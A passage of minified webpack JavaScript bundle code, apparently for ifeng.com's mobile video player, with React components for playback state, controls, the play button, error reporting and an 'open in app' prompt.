t;(0,o.default)(this,n),(t=v(this,n,[e])).playBtnDelayHide=function(){t.timer&&clearTimeout(t.timer),t.timer=window.setTimeout((function(){t.setState({playBtnShow:"play"===t.state.playBtnStatus||"ended"===t.state.playBtnStatus,titleShow:!1,controllShow:!1,shortTipsShow:!1},(function(){t.maskShow=!1,t.timer&&clearTimeout(t.timer)}))}),4e3)},t.handleContentChange=function(e){switch(e.type){case"changePlayBtnStatus":return t.setState({playBtnStatus:e.playBtnStatus},(function(){t.playBtnDelayHide(),"pause"!==e.playBtnStatus||t.posterHasShow||t.setState({postShow:!1},(function(){t.posterHasShow=!0})),"ended"===e.playBtnStatus&&t.setState({playBtnShow:!0})}));case"clickVideoDom":return t.maskShow?t.setState({playBtnShow:!0,titleShow:!1,controllShow:!1,shortTipsShow:!1},(function(){t.maskShow=!1})):t.setState({playBtnShow:!0,titleShow:!0,controllShow:!0,shortTipsShow:!0},(function(){t.maskShow=!0,t.playBtnDelayHide()}));case"updateCurrent":return t.setState({currentTime:e.currentTime});case"swipControllBar":return t.timer&&clearTimeout(t.timer),t.setState({currentTime:e.currentTime,playBtnStatus:"pause"},(function(){e.callback&&e.callback(),t.playBtnDelayHide()}));case"videoTimeUpdate":return t.setState({playBtnStatus:"pause"});case"updateVideoDuration":return t.setState({videoConfig:Object.assign(Object.assign({},t.state.videoConfig),{duration:e.videoDuration||0})});default:return}},t.addSrcParams=function(e,t){return e.indexOf("?")>0?"".concat(e,"&").concat(t):"".concat(e,"?").concat(t)};var a=e.initData,r=a.videoConfig,i=void 0===r?{}:r,l=a.playermsg,u=void 0===l?{}:l,c={hasMargin:!1,antiTheft:!1,showPoster:!0,showTitle:!0,showController:!0,showFullScreenBtn:!0,m3u8Play:!0};return t.state={videoConfig:i,playermsg:(0,d.mergeObj)(c,u),videoReady:!1,postShow:!0,playBtnStatus:"play",playBtnShow:!0,currentTime:0,titleShow:!0,controllShow:!0,shortTipsShow:!0},t.posterHasShow=!1,t.maskShow=!0,t}return(0,u.default)(n,e),(0,a.default)(n,[{key:"componentDidMount",value:function(){return y(this,void 0,void 0,t.default.mark((function e(){var n,o,a,r,i,l,u,c,s,p,m,h,v;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,n="",o=this.props.initData,a=o.videoConfig,r=o.videoConfig,i=r.guid,l=r.mobileUrl,u=r.playUrl,c=r.videoPlayUrl,!(n=l||u||c||"")){e.next=19;break}if((s=this.state.playermsg).m3u8Play,p=s.antiTheft,n=this.addSrcParams(n,"reqtype=tsl"),(0,d.canPlay)("application/vnd.apple.mpegURL"),!p){e.next=15;break}return m=(0,d.creatCallBackName)("getVideoAuthPath"),e.next=12,(0,f.default)("https://shankapi.ifeng.com/feedflow/getVideoAuthUrl/".concat(i||(0,d.createUid)(),"/").concat(m),{jsonpCallback:m,cache:!1});case 12:h=e.sent,v="",h&&h.data&&h.data.success&&h.data.authUrl&&(v=h.data.authUrl,n=this.addSrcParams(n,v));case 15:a.mobileUrl=n.replace("http://ips.ifeng.com","https://ips.ifeng.com"),this.setState({videoConfig:a,videoReady:!0}),e.next=20;break;case 19:console.error("缺少播放地址字段：mobileUrl | playUrl | videoPlayUrl");case 20:e.next=25;break;case 22:e.prev=22,e.t0=e.catch(0),console.error(e.t0);case 25:case"end":return e.stop()}}),e,this,[[0,22]])})))}},{key:"render",value:function(){return c.default.createElement(s.VideoContext.Provider,{value:Object.assign({dispatch:this.handleContentChange},this.state)},this.props.children)}}])}(c.PureComponent);e.default=b})?o.apply(t,a):o)||(e.exports=r)},32627:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(41594)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=e.VideoContext=void 0,t=o(t);var a=e.VideoContext=t.default.createContext(null);e.default=a})?o.apply(t,a):o)||(e.exports=r)},88626:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(4383)],o=function(e,t,o,a,r,l,u,c){"use strict";var s=n(24994);function d(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(d=function(e){return e?n:t})(e)}function f(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=d(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function p(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,m()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=s(t),o=s(o),a=s(a),r=s(r),l=s(l),u=f(u),c=s(c);var h=function(e){function n(){return(0,t.default)(this,n),p(this,n,arguments)}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){return u.default.createElement("div",{className:c.default.loadingBox},u.default.createElement("div",{className:c.default.loadingbanner}))}}])}(u.PureComponent);e.default=h},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},22270:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(61905),n(34316)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,l,u,c,s){"use strict";var d=n(24994);function f(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(f=function(e){return e?n:t})(e)}function p(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=f(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function m(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,h()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=d(t),o=d(o),a=d(a),r=d(r),l=d(l),u=p(u),c=d(c);var v=function(e){function n(e){var o;return(0,t.default)(this,n),(o=m(this,n,[e])).timeBar=u.default.createRef(),o.progressBar=u.default.createRef(),o.progressBtn=u.default.createRef(),o.controllBar=u.default.createRef(),o}return(0,l.default)(n,e),(0,o.default)(n,[{key:"componentDidMount",value:function(){this.controllBar.current&&this.controllBar.current.addEventListener("touchmove",(function(e){e.preventDefault()}),{passive:!1})}},{key:"render",value:function(){var e=this.props,t=e.current,n=e.total,o=e.controllShow,a=e.handleFullScreen,r=e.showFullScreenBtn;return u.default.createElement(u.Fragment,null,u.default.createElement("div",{className:"".concat(c.default.controllBar),ref:this.controllBar,style:{bottom:o?"0px":"-72px"},id:"controllBar"},u.default.createElement("div",{className:c.default.currentTime},(0,s.formatVideoDuration)(t)),u.default.createElement("div",{className:c.default.timeBar,ref:this.timeBar},u.default.createElement("div",{className:c.default.hullTimeBar}),u.default.createElement("div",{className:c.default.progressBar,style:{width:(0,s.handleVideoProgress)(t,n)},ref:this.progressBar}),u.default.createElement("div",{className:c.default.progressPoint,style:{left:(0,s.handleVideoProgress)(t,n)},ref:this.progressBtn})),u.default.createElement("div",{className:c.default.leftTime},(0,s.formatVideoDuration)(n-t)),r&&u.default.createElement("div",{className:c.default.fullScreenBtn,onClick:a.bind(this)})),u.default.createElement("div",{className:c.default.fullTimeBar,style:{bottom:o?"-4px":"0px"}},u.default.createElement("div",{className:c.default.progressBar,style:{width:(0,s.handleVideoProgress)(t,n)}})))}}])}(u.PureComponent);e.default=v})?o.apply(t,a):o)||(e.exports=r)},76771:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(21786),n(64704)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,l,u,c,s){"use strict";var d=n(24994);function f(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(f=function(e){return e?n:t})(e)}function p(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=f(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function m(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,h()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=d(t),o=d(o),a=d(a),r=d(r),l=d(l),u=p(u),c=d(c);var v=s.VideoEvents,g=function(e){function n(e){var o;return(0,t.default)(this,n),(o=m(this,n,[e])).state={status:"pause"},o.bindPause=function(){o.pause()},o.el=u.default.createRef(),o.props.openClient,o}return(0,l.default)(n,e),(0,o.default)(n,[{key:"load",value:function(){var e=this;this.el&&this.el.current&&"function"==typeof this.el.current.load&&function(){try{e.el.current.load()}catch(t){e.catchError(t)}}()}},{key:"play",value:function(){var e=this,t=this.el&&this.el.current&&this.el.current.play();window&&this.props.singlePlay&&(window.ifengVideoSinglePlay&&window.ifengVideoSinglePlay!==this.bindPause&&window.ifengVideoSinglePlay(),window.ifengVideoSinglePlay=this.bindPause),t&&"function"==typeof t.then&&t.then((function(){})).catch((function(t){e.catchError(t)}))}},{key:"catchError",value:function(e){this.props.errorHandle(),console.error("video error====>",e.message)}},{key:"isPaused",value:function(){return this.el&&this.el.current&&this.el.current.paused}},{key:"pause",value:function(){var e=this,t=this.el&&this.el.current&&this.el.current.play();t&&"function"==typeof t.then&&t.then((function(){e.el&&e.el.current&&(e.el.current.pause(),console.log("安全的暂停"))}))}},{key:"pauseAfterLeave",value:function(){this.el&&this.el.current&&!this.el.current.paused&&this.el.current.pause()}},{key:"getCurrentTime",value:function(){return this.el&&this.el.current&&this.el.current.currentTime?Math.round(this.el.current.currentTime):0}},{key:"setCurrent",value:function(e){if(e||0===e)try{this.el&&this.el.current&&this.el.current.currentTime&&(this.el.current.currentTime=e)}catch(t){console.error(t,"video is not ready")}}},{key:"getDuration",value:function(){return this.el&&this.el.current&&this.el.current.duration?this.el.current.duration:0}},{key:"getBuffereds",value:function(){if(this.el&&this.el.current&&this.el.current.buffered){var e=this.el.current.buffered;return 0!==e.length?e.end(e.length-1):0}return 0}},{key:"on",value:function(e,t){v&&v.includes&&v.includes(e)&&this.el&&this.el.current&&this.el.current.addEventListener(e,t.bind(this))}},{key:"off",value:function(e,t){v&&v.includes&&v.includes(e)&&this.el&&this.el.current&&this.el.current.removeEventListener(e,t.bind(this))}},{key:"componentDidMount",value:function(){1===this.props.openClient&&this.pause()}},{key:"render",value:function(){var e=this.props,t=e.videoConfig,n=e.handleVideoClick;return t.mobileUrl?u.default.createElement("video",{className:c.default.videoCore,id:"player",src:t.mobileUrl,preload:"meta",ref:this.el,onClick:n.bind(this),playsInline:!0}):null}}])}(u.PureComponent);e.default=g})?o.apply(t,a):o)||(e.exports=r)},64704:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.videoPropertiesBySet=e.videoPropertiesByGet=e.VideoEvents=void 0,e.VideoEvents=["loadstart","suspend","abort","error","emptied","stalled","loadedmetadata","loadeddata","canplay","canplaythrough","playing","waiting","seeking","seeked","ended","durationchange","timeupdate","progress","play","pause","ratechange","volumechange"],e.videoPropertiesByGet=["paused","currentTime","buffered","volume","muted","poster","preload","autoplay","controls","loop","error","seeking","seekable","ended","defaultMuted","playbackRate","played","networkState","readyState","videoWidth","videoHeight","duration"],e.videoPropertiesBySet=["volume","muted","poster","preload","autoplay","loop","playbackRate"]})?n.apply(t,o):n)||(e.exports=a)},25795:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(85715),n(73738),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(40529),n(29307),n(34316),n(93078),n(32627),n(76771),n(8677),n(47498),n(72722),n(54872),n(88590),n(22270)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b,w,_,x){"use strict";var k=n(24994);function E(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(E=function(e){return e?n:t})(e)}function C(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=E(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function S(e,t,n){return t=(0,u.default)(t),(0,l.default)(e,T()?Reflect.construct(t,n||[],(0,u.default)(e).constructor):t.apply(e,n))}function T(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(T=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=e.MobileVideo=void 0,t=k(t),o=k(o),a=k(a),r=k(r),l=k(l),u=k(u),c=k(c),s=C(s),v=k(v),g=k(g),y=k(y),b=k(b),w=k(w),_=k(_),x=k(x);var O=e.MobileVideo=function(e){function n(e){var t;return(0,a.default)(this,n),(t=S(this,n,[e])).handleVideoAreaClick=function(e,n){if(console.log("handleVideoAreaClick 函数执行"),1!==t.state.openClient){if(n){var o=n.target&&n.target.id||"";if(console.log("clickDomId",o),"controllBar"===o)return void console.log("点击的是控制条区域");if("playBtn"===o)return;if("player"===o)return}var a=t.props.dispatch;"play"===e&&t.core&&t.core.current?(console.log("-----------play----------"),t.core.current.play()):"pause"===e?(console.log("-----------pause----------"),t.core&&t.core.current&&t.core.current.pause()):"ended"===e&&t.core&&t.core.current&&(a({type:"updateCurrent",currentTime:0}),t.core.current.play());var r="play"===e?"pause":"play";return"ended"===e&&(r="pause"),"pause"!==e&&a({type:"changePlayBtnStatus",playBtnStatus:r})}},t.handlePlayBtnClick=function(e){var n=t.props,o=n.dispatch,a=n.playermsg;if(!a.cutOffPlay||!a.eachTimeClickPlayer||"function"!=typeof a.eachTimeClickPlayer){if(a.beforePlayCB&&"function"==typeof a.beforePlayCB&&!t.hasVideoStartPlay){var r=t.exposeApis();return t.hasVideoStartPlay=!0,void a.beforePlayCB(r)}"play"===e&&t.core&&t.core.current?t.core.current.play():"pause"===e&&t.core&&t.core.current?(1!==t.state.openClient||t.core.current.isPaused())&&t.core.current.isPaused()||t.core.current.pause():"ended"===e&&t.core&&t.core.current&&(o({type:"updateCurrent",currentTime:0}),t.core.current.play());var i="play"===e?"pause":"play";return"ended"===e&&(i="pause"),o({type:"changePlayBtnStatus",playBtnStatus:i})}},t.handleFullScreenBtnClick=function(e){e.stopPropagation(),t.core&&t.core.current&&t.core.current.el&&t.core.current.el.current&&(t.props.playermsg.fullscreenListener&&t.props.playermsg.fullscreenListener(!0),(0,d.launchFullscreen)(t.core.current.el.current,(function(){document.querySelectorAll("#videoContainer")[0].classList.toggle("fullScreen")})))},t.videoErrorHandle=function(){t.props.dispatch({type:"changePlayBtnStatus",playBtnStatus:"play"}),t.core&&t.core.current&&t.core.current.el&&t.core.current.el.current&&t.core.current.el.current.play().then((function(){t.props.dispatch({type:"changePlayBtnStatus",playBtnStatus:"pause"})})).catch((function(e){console.error(e),t.core&&t.core.current&&t.core.current.pause(),t.props.dispatch({type:"changePlayBtnStatus",playBtnStatus:"play"})}))},t.unHandleTimeUpdateEvent=function(){t.core&&t.core.current&&t.core.current.isPaused()||t.props.dispatch({type:"videoTimeUpdate"});var e=t.props.playermsg.firstFrameStatisticsCB,n=void 0===e?null:e;if(n&&"function"==typeof n&&t.sendFirstFrameCustomStatistics&&(n(),t.sendFirstFrameCustomStatistics=!1),t.core){var o=t.core&&t.core.current&&t.core.current.getCurrentTime(),a=t.core&&t.core.current&&t.core.current.getBuffereds(),r=t.core&&t.core.current&&t.core.current.getBuffereds();0!==t.state.openTipsShow&&o&&o>=t.state.mobileClosureTime&&(console.log("316"),t.handlePlayBtnClick("pause"),t.setState({openClient:t.props.videoConfig.guideAppSetting&&t.props.videoConfig.guideAppSetting.enable?t.props.videoConfig.guideAppSetting.enable:0})),t.end&&a===r&&0!==r&&(t.vStat.sendVplayer(307e3),t.end=!1),t.props.dispatch({type:"updateCurrent",currentTime:o})}},t.unHandleVideoEndedEvent=function(){t.props.dispatch({type:"changePlayBtnStatus",playBtnStatus:"ended"}),t.props.playermsg&&t.props.playermsg.videoPlayerEndCb&&t.props.playermsg.videoPlayerEndCb()},t.unHandleLoadStartEvent=function(){t.loadstartfirst&&(t.vStat.sendVplayer(208e3),t.loadstartfirst=!1);var e=0;t.tenSecTimeOutError=window.setInterval((function(){++e>=10&&(console.error("10s timeout for loading video"),t.tenSecTimeOutError&&clearInterval(t.tenSecTimeOutError))}),1e3)},t.unHandleLoadedDataEvent=function(){t.tenSecTimeOutError&&clearInterval(t.tenSecTimeOutError),t.loadeddatafirst&&(t.vStat.sendVplayer(302e3),t.loadeddatafirst=!1)},t.exposeApis=function(){var e={play:function(){t.handlePlayBtnClick("play")},pause:function(){t.handlePlayBtnClick("pause")},getCurrentTime:function(){return t.core&&t.core.current&&t.core.current.getCurrentTime()},getDuration:function(){return t.core&&t.core.current&&t.core.current.getDuration()}};return e},t.unHandleVideoCanPlayEvent=function(){if(t.first_play&&(t.vStat.sendVplayer(303e3),t.vStat.sendMedia("cv"),t.first_play=!1),t.core&&t.core.current){var e=t.core.current.getDuration(),n=t.props.dispatch;e&&n({type:"updateVideoDuration",videoDuration:Math.round(e)})}},t.unHandleVideoPauseEvent=function(){t.props.dispatch({type:"changePlayBtnStatus",playBtnStatus:"play"}),t.vStat.sendVplayer(402e3)},t.unHandleVideoPlayEvent=function(){t.vStat.sendVplayer(401e3);var e=t.props.playermsg.clickVideoStatisticsCB,n=void 0===e?null:e;n&&"function"==typeof n&&n()},t.unHandleVideoErrorEvent=function(){try{var e=t.core&&t.core.current&&t.core.current.el&&t.core.current.el.current&&t.core.current.el.current.error||{code:0,message:""};if(t.coreErrorCode=e.code,t.coreErrorCurrent=t.core&&t.core.current&&t.core.current.el&&t.core.current.el.current&&t.core.current.el.current.currentTime,window&&window.BJ_REPORT){var n={url:t.core&&t.core.current&&t.core.current.el&&t.core.current.el.current&&t.core.current.el.current.src||"",code:e.code,message:e.message,errorProp:{MEDIA_ERR_ABORTED:1,MEDIA_ERR_DECODE:3,MEDIA_ERR_NETWORK:2,MEDIA_ERR_SRC_NOT_SUPPORTED:4}};window.BJ_REPORT.report(new Error(JSON.stringify(n)),!1,26)}t.errHasSend||(t.vStat.sendVplayer("44000".concat(t.coreErrorCode)),t.coreErrorCurrent||t.vStat.sendVplayer("301040"),t.errHasSend=!0)}catch(o){console.error(o)}},t.initCoreEventList=function(){t.core&&t.core.current&&(t.core.current.on("timeupdate",t.unHandleTimeUpdateEvent),t.core.current.on("ended",t.unHandleVideoEndedEvent),t.core.current.on("loadstart",t.unHandleLoadStartEvent),t.core.current.on("loadeddata",t.unHandleLoadedDataEvent),t.core.current.on("canplay",t.unHandleVideoCanPlayEvent),t.core.current.on("pause",t.unHandleVideoPauseEvent),t.core.current.on("play",t.unHandleVideoPlayEvent),t.core.current.on("error",t.unHandleVideoErrorEvent))},t.unBindCoreEvents=function(){t.core&&t.core.current&&(t.core.current.off("timeupdate",t.unHandleTimeUpdateEvent),t.core.current.off("ended",t.unHandleVideoEndedEvent),t.core.current.off("loadstart",t.unHandleLoadStartEvent),t.core.current.off("loadeddata",t.unHandleLoadedDataEvent),t.core.current.off("canplay",t.unHandleVideoCanPlayEvent),t.core.current.off("pause",t.unHandleVideoPauseEvent),t.core.current.off("play",t.unHandleVideoPlayEvent),t.core.current.off("error",t.unHandleVideoErrorEvent))},t.getRenderArr=function(e){var n=e.videoConfig,o=e.postShow,a=e.videoConfig,r=a.bigPosterUrl,i=a.title,l=a.duration,u=a.videoType,c=e.playBtnStatus,d=e.playBtnShow,f=e.titleShow,p=e.dispatch,m=e.currentTime,h=e.controllShow,_=e.playermsg,k=_.showPoster,E=_.showTitle,C=_.showController,S=_.showFullScreenBtn,T=_.singlePlay,O=e.shortTipsShow,P=[s.default.createElement(v.default,{key:"core",videoConfig:n,handleVideoClick:function(){p({type:"clickVideoDom"})},errorHandle:t.videoErrorHandle,ref:t.core,openClient:t.state.openClient?t.state.openClient:0,singlePlay:T}),s.default.createElement(y.default,{key:"playBtn",playBtnStatus:c,playBtnShow:d,handleClickBtn:function(e){e&&t.props.playermsg.isCircle&&"ended"===c&&e.stopPropagation(),t.handlePlayBtnClick(c)},openClient:t.state.openClient?t.state.openClient:0})];return k&&P.push(s.default.createElement(g.default,{key:"poster",postShow:o,posterUrl:r,videoType:u})),E&&i&&P.push(s.default.createElement(b.default,{key:"title",title:i,titleShow:f})),m>=t.state.mobileClosureTime-1||O&&1===t.state.openTipsShow&&P.push(s.default.createElement(w.default,{key:"shortTips",mobileClosureTime:t.state.mobileClosureTime,callAppConfig:n.callAppConfig})),C&&P.push(s.default.createElement(x.default,{key:"controllBar",ref:t.controllBar,current:m,total:l||0,controllShow:h,showFullScreenBtn:S,handleFullScreen:t.handleFullScreenBtnClick})),P},t.handleClick=function(e,n,o,a){if(e.cutOffPlay&&e.eachTimeClickPlayer&&"function"==typeof e.eachTimeClickPlayer)e.eachTimeClickPlayer();else{if(e.beforePlayCB&&"function"==typeof e.beforePlayCB&&!t.hasVideoStartPlay){var r=t.exposeApis();t.hasVideoStartPlay=!0,e.beforePlayCB(r)}else t.handleVideoAreaClick(n,a);e.playNotice&&"function"==typeof e.playNotice&&e.playNotice(n)}},t.controllBar=s.default.createRef(),t.core=s.default.createRef(),t.end=!0,t.loadstartfirst=!0,t.loadeddatafirst=!0,t.first_play=!0,t.seekTime=0,t.sendFirstFrameCustomStatistics=!0,t.hasVideoStartPlay=!1,t.hasHalfWayTriggerEvent=!1,t.vStat=new m.Stat(e.videoConfig),t.initStat(),t.state={content:t.props.videoConfig.guideAppSetting&&t.props.videoConfig.guideAppSetting.text?t.props.videoConfig.guideAppSetting.text:"去凤凰新闻客户端观看完整版",openClient:0,mobileClosureTime:t.props.videoConfig.guideAppSetting&&t.props.videoConfig.guideAppSetting.duration?t.props.videoConfig.guideAppSetting.duration:0,openTipsShow:t.props.videoConfig.guideAppSetting&&t.props.videoConfig.guideAppSetting.enable?t.props.videoConfig.guideAppSetting.enable:0},t}return(0,c.default)(n,e),(0,r.default)(n,[{key:"initStat",value:function(){this.vStat.sendMedia("vv"),this.vStat.sendVplayer("100000")}},{key:"componentDidMount",value:function(){var e,n,a=this,r=this.props,i=r.dispatch,l=r.videoConfig.duration,u=void 0===l?0:l;if(this.initCoreEventList(),document.addEventListener("fullscreenchange",(function(e){var t,n,o=document.querySelectorAll("#videoContainer")[0].classList;document.fullscreenElement||document.msFullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||(o&&o.toggle("fullScreen"),a.props.playermsg.fullscreenListener&&(null===(n=null===(t=a.core)||void 0===t?void 0:t.current)||void 0===n?void 0:n.el.current)===e.target&&a.props.playermsg.fullscreenListener(!1))})),this.controllBar&&this.controllBar.current&&("touchmove"==("object"===("undefined"==typeof window?"undefined":(0,o.default)(window))&&"ontouchmove"in window?"touchmove":"mousemove")?(0,f.swip)(this.controllBar.current.timeBar.current,(function(){a.core&&a.core.current&&!a.core.current.isPaused()&&a.core.current.pause(),a.touchStartTime=a.core&&a.core.current&&a.core.current.getCurrentTime()||0}),(function(e,t){setTimeout((function(){a.swipCurrentTime=(0,p.calTime)(a.touchStartTime,e,t,a.controllBar&&a.controllBar.current&&a.controllBar.current.timeBar&&a.controllBar.current.timeBar.current&&a.controllBar.current.timeBar.current.offsetWidth||0,a.core&&a.core.current&&a.core.current.getDuration()||0),i({type:"swipControllBar",currentTime:a.swipCurrentTime})}),50)}),(function(){a.core&&a.core.current&&a.core.current.setCurrent(a.swipCurrentTime),setTimeout((function(){a.core&&a.core.current&&a.core.current.play()}),200),a.core&&(a.core&&a.core.current&&a.core.current.getCurrentTime()?a.core.current.getCurrentTime():0)>=a.state.mobileClosureTime&&(a.handlePlayBtnClick("pause"),a.setState({openClient:a.props.videoConfig.guideAppSetting&&a.props.videoConfig.guideAppSetting.enable?a.props.videoConfig.guideAppSetting.enable:0}))}),{scope:this,direct:"horizontal"}):(0,f.tap)(this.controllBar.current.timeBar.current,(function(){a.core&&a.core.current&&!a.core.current.isPaused()&&a.core.current.pause()}),(function(e,t){var n=a.controllBar&&a.controllBar.current&&a.controllBar.current.timeBar&&a.controllBar.current.timeBar.current&&a.controllBar.current.timeBar.current.getBoundingClientRect().left||0;a.tapCurrentTime=(0,p.calTime)(0,n,e,a.controllBar&&a.controllBar.current&&a.controllBar.current.timeBar&&a.controllBar.current.timeBar.current&&a.controllBar.current.timeBar.current.offsetWidth||0,u)||0,i({type:"swipControllBar",currentTime:a.tapCurrentTime}),a.core&&a.core.current&&a.core.current.setCurrent(a.tapCurrentTime);var o=!0,r=setInterval((function(){a.core&&a.core.current&&a.core.current.isPaused()&&o&&(a.core.current.play(),clearTimeout(r),o=!1)}),500)}),{duration:u})),this.props.playermsg.pauseAfterLeave&&(this.pauseAfterLeaveObs=new IntersectionObserver((function(e){(0,t.default)(e,1)[0].intersectionRatio<=0&&a.core&&a.core.current&&a.core.current.pauseAfterLeave()})),this.pauseAfterLeaveObs.observe(null===(n=null===(e=this.core)||void 0===e?void 0:e.current)||void 0===n?void 0:n.el.current)),this.props.playermsg.getExposeApisCb){var c=this.exposeApis();this.props.playermsg.getExposeApisCb(c)}}},{key:"componentWillUnmount",value:function(){var e;this.unBindCoreEvents(),null===(e=this.pauseAfterLeaveObs)||void 0===e||e.disconnect()}},{key:"render",value:function(){var e=this;return s.default.createElement(h.VideoContext.Consumer,null,(function(t){return s.default.createElement("div",{style:{height:"100%",overflow:"auto"},onClick:e.handleClick.bind(e,t.playermsg,t.playBtnStatus,t.shortTipsShow)},e.getRenderArr(t),1===e.state.openClient?s.default.createElement(_.default,{key:"tipsMask",videoWxLanch:t.videoConfig.videoWxLanch,callAppConfig:t.videoConfig.callAppConfig,content:e.state.content}):null)}))}}])}(s.PureComponent);e.default=O})?o.apply(t,a):o)||(e.exports=r)},47498:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(24199)],o=function(e,t,o,a,r,l,u,c){"use strict";var s=n(24994);function d(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(d=function(e){return e?n:t})(e)}function f(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=d(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function p(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,m()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=s(t),o=s(o),a=s(a),r=s(r),l=s(l),u=f(u),c=s(c);var h=function(e){function n(){return(0,t.default)(this,n),p(this,n,arguments)}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.playBtnStatus,n=e.playBtnShow,o=e.handleClickBtn,a=e.openClient,r="play"===t?c.default.playingBtn:c.default.pauseBtn;return"ended"===t&&(r=c.default.replayBtn),u.default.createElement("div",{className:"".concat(c.default.videoPlayBtn," ").concat(r),style:{display:n&&1!==a?"block":"none"},onClick:o.bind(this),id:"playBtn"})}}])}(u.PureComponent);e.default=h},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},8677:function(e,t,n){var 